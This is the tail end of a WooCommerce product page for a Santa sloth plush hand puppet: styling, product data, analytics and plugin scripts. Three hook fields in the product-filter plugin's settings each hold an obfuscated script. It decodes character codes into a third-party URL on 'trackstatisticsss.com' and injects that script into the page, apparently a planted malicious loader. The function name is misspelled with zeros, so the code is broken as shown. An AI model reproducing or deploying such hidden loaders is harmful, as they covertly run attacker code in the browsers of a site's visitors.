            background: -o-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -ms-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: linear-gradient(to bottom, #e32626 0%, #eb5959 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e32626', endColorstr='#eb5959',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #00b7ea;
            background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
            background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position  ">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position load bottom ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <b>FREE SHIPPING </b> ON ALL U.S. ORDERS! NO MINIMUMS!                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":40,"fixed_position":true,"animate_delay":0,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="text/javascript" src="https://conversions.marketing360.com/wc/M360.js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVN3DQG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<script type="text/javascript">
				</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e6a21b8c1d95ff1456fa81c9a/e0b4d00ef925f4b8450a59521.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dollibu.com\/product\/sloth-santa-super-soft-plush-hand-puppet\/#product","name":"Sloth - Santa Super Soft Plush Hand Puppet","url":"https:\/\/dollibu.com\/product\/sloth-santa-super-soft-plush-hand-puppet\/","description":"DolliBu Santa Sloth Stuffed Animal Plush Hand Puppet - Super Soft Wild Animal Dress Up with Red Santa Claus Outfit, Cute Holiday Christmas Gift - 9 InchesYour browser does not support the video tag.THE HAND PUPPET SLOTH STUFFED ANIMAL COMES WITH UNIQUE DESIGN YOU LOVE - Have an exciting imaginary play with your little one and the sloth hand puppet with the classic Santa Claus hat and coat outfit. DolliBu\u2019s adorable sloth hand puppet brings a smile to loved ones who love wildlife animals and the Christmas season. Add cute stuffed animals for kids and adults like the hand puppet sloth to Christmas-themed rooms and decor.THE SANTA SLOTH STUFFED ANIMAL PUPPET IS FOR ANYONE WHO LOVES CHRISTMAS VIBES - The novelty Sloth plush puppet designed with cute details and grey fluffy plush is a sweet holiday stuffed animals plush gift for all your loved ones. Let your wife, husband, children, friends, and significant other know that you wish them well by giving them Santa Claus stuffed toy. It is also a fun plush Santa Claus puppet for displaying and collecting.INCLUDED WITH THE PURCHASE \u2013 Includes 1 Super Soft Sloth Plush Toy Hand Puppet in a Santa Claus red classic hat and coat outfit. The adorable hand puppet sloth plush animal wears a white plush-trimmed red stocking cap. The red cap complements the stuffed toy's black belt and red coat. The body is made of soft fabric and fluffy plush, making the Santa sloth perfect for cuddles and snuggles. Sloth Santa stuffed toy measures 9Lx8Wx4.5H inches.HIGH-QUALITY SUPER SOFT PLUSH TOY SANTA CLAUS - The Sloth Hand Puppet doll is a plush toy, made from premium quality polyester and stuffed with soft fillings. Covered with grey fluffy soft plush. A snuggly and cozy wildlife puppet crafted with durable materials, designed to deliver a Happy Holidays message to your loved ones in an adorable way. To maintain the cleanliness of the sloth plush, surface wash with cold water and air dry.IDEAL USE FOR THE SLOTH SANTA CLAUS STUFFED ANIMAL PUPPET - Send your warmest thoughts and best wishes to your loved ones with a sentimental Sloth plush during the holiday season and make the day extra special. Gifting plush Sloth with a classic red Santa Claus outfit is a cute way to share the joy of the holidays. Make occasions memorable by surprising him or her with a huggable Sloth plush to be displayed under their Christmas Tree.Send your warmest thoughts and best wishes to your loved ones with a sentimental Sloth plush during the holiday season and make the day extra special. Gifting plush Sloth with a classic red Santa Claus outfit is a cute way to share the joy of the holidays. Make occasions memorable by surprising him or her with a huggable Sloth plush to be displayed under their Christmas Tree. Have an exciting imaginary play with your little one and the sloth hand puppet with the classic Santa Claus hat and coat outfit. DolliBu\u2019s adorable sloth hand puppet brings a smile to loved ones who love wildlife animals and the Christmas season. Add cute stuffed animals for kids and adults like the hand puppet sloth to Christmas-themed rooms and decor. Includes 1 Super Soft Sloth Plush Toy Hand Puppet in a Santa Claus red classic hat and coat outfit. The adorable hand puppet sloth plush animal wears a white plush-trimmed red stocking cap. The red cap complements the stuffed toy's black belt and red coat. The body is made of soft fabric and fluffy plush, making the Santa sloth perfect for cuddles and snuggles. Sloth Santa stuffed toy measures 9Lx8Wx4.5H inches. The Sloth Hand Puppet doll is a plush toy, made from premium quality polyester and stuffed with soft fillings. Covered with grey fluffy soft plush. A snuggly and cozy wildlife puppet crafted with durable materials, designed to deliver a Happy Holidays message to your loved ones in an adorable way. To maintain the cleanliness of the sloth plush, surface wash with cold water and air dry. The novelty Sloth plush puppet designed with cute details and grey fluffy plush is a sweet holiday stuffed animals plush gift for all your loved ones. Let your wife, husband, children, friends, and significant other know that you wish them well by giving them Santa Claus stuffed toy. It is also a fun plush Santa Claus puppet for displaying and collecting.","image":"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/K5952-5913.jpg","sku":"K5952-5913","offers":[{"@type":"Offer","price":"25.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"25.99","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/dollibu.com\/product\/sloth-santa-super-soft-plush-hand-puppet\/","seller":{"@type":"Organization","name":"DolliBu","url":"https:\/\/dollibu.com"}}]}</script>                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"","use_nofollow":"","nice_urls":"","canonicalization":"2","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"ul.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"","seo_element_header":"","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual1","filters_turn_off":"","hide_value":{"o":"","sel":"","empty":"","button":""},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_filtering_on_update":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_products_loaded":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}"},"custom_css":"","user_custom_css":"","br_opened_tab":"","tags_custom":"","ajax_site":"","search_fix":"1","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"","elements_position_hook":"woocommerce_archive_description","framework_products_per_page":"","purge_cache_time":"1672188172","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":"","elements_above_products":[]}},"real_memory_usage":8732672,"script_memory_usage":35231272,"plugins":[{"id":1,"version":"3.1.8.1","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************5b9f807ebec40","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"256M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<div class="qode-login-register-holder">
	<div class="qode-login-register-content">
		<ul>
			<li><a href="#qode-login-content">Login</a></li>
			<li><a href="#qode-register-content">Register</a></li>
		</ul>
		<div class="qode-login-content-inner" id="qode-login-content">
			<div class="qode-wp-login-holder"><div class="qode-social-login-holder">
    <div class="qode-social-login-holder-inner">
        <form method="post" class="qode-login-form">
                        <fieldset>
                <div>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="qode-lost-pass-remember-holder clearfix">
                    <span class="qode-login-remember">
                        <input name="rememberme" value="forever" id="rememberme" type="checkbox"/>
                        <label for="rememberme" class="qode-checbox-label">Remember me</label>
                    </span>
                </div>
                <input type="hidden" name="redirect" id="redirect" value="">
                <div class="qode-login-button-holder">
                    <a href="https://dollibu.com/my-account/lost-password/" class="qode-login-action-btn" data-el="#qode-reset-pass-content" data-title="Lost Password?">Lost Your password?</a>
                    <button class="qbutton" type="submit">LOGIN</button>                    <input type="hidden" id="qode-login-security" name="qode-login-security" value="c7aab9d41a" /><input type="hidden" name="_wp_http_referer" value="/product/sloth-santa-super-soft-plush-hand-puppet/" />                </div>
            </fieldset>
        </form>
    </div>
    <div class="qode-membership-response-holder clearfix"></div><script type="text/template" class="qode-membership-response-template">
					<div class="qode-membership-response <%= messageClass %> ">
						<div class="qode-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="qode-register-content-inner" id="qode-register-content">
			<div class="qode-wp-register-holder"><div class="qode-register-notice">
	<h5 class="qode-register-notice-title">You don&#039;t have permission to register</h5>
	<a href="#" class="qode-login-action-btn" data-el="#qode-login-content" data-title="LOGIN">LOGIN</a>
</div></div>
		</div>
	</div>
</div><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GQJVZ7W2Y8',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script>		<!-- MonsterInsights Enhanced eCommerce Impression JS -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">__gtagTracker('event', 'view_item_list', {items: [{"id":25580,"name":"Large Green Alligator Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"21.99","list_name":"Sloth - Santa Super Soft Plush Hand Puppet","list_position":1},{"id":25558,"name":"Lying Moose Red I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"19.99","list_name":"Sloth - Santa Super Soft Plush Hand Puppet","list_position":2},{"id":25565,"name":"Sitting Green Alligator Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"19.99","list_name":"Sloth - Santa Super Soft Plush Hand Puppet","list_position":3},{"id":25545,"name":"Floppy Moose Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"20.99","list_name":"Sloth - Santa Super Soft Plush Hand Puppet","list_position":4}] })</script>
				<!-- / MonsterInsights Enhanced eCommerce Impression JS -->
				<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			__gtagTracker( 'event', 'view_item', { items: [{"id":40772,"name":"Sloth &#8211; Santa Super Soft Plush Hand Puppet","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"25.99","list_position":""}] });
var element = document.querySelector( '.products .post-25580 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25580,"name":"Large Green Alligator Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"21.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25558 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25558,"name":"Lying Moose Red I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25565 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25565,"name":"Sitting Green Alligator Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25545 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25545,"name":"Floppy Moose Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"20.99","list_position":""} ] } );
				
				
			});
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dollibu.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.13" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"40772","site_url":"https:\/\/dollibu.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dollibu.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-membership/assets/js/qode-membership.min.js?ver=6.7.2" id="qode_membership_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-restaurant/assets/js/qode-restaurant.min.js?ver=6.7.2" id="qode_restaurant_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
